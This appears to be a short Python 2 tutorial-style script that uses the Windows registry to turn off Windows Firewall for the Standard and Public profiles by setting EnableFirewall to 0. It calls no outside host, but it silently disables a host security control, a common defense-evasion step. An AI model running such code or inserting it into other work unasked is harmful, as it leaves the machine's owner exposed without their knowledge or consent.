 from _winreg import *
import sys
varSubKey = "SYSTEM\CurrentControlSet\services\SharedAccess\Parameters\FirewallPolicy"
varStd = "\StandardProfile" #(1)
varPub = "\PublicProfile" #(2)
varEnbKey = "EnableFirewall" #(3)
varOff = 0
try:
    varReg = ConnectRegistry(None, HKEY_LOCAL_MACHINE)
    varKey = CreateKey(varReg, varSubKey+varStd)
    SetValueEx(varKey, varEnbKey, varOff, REG_DWORD, varOff) #(4)
    CloseKey(varKey)
    varKey = CreateKey(varReg, varSubKey+varPub)
    SetValueEx(varKey, varEnbKey, varOff, REG_DWORD, varOff)
except:
    errorMsg = "Exception Outter:", sys.exc_info()[0]
    print errorMsg
CloseKey(varKey)
CloseKey(varReg)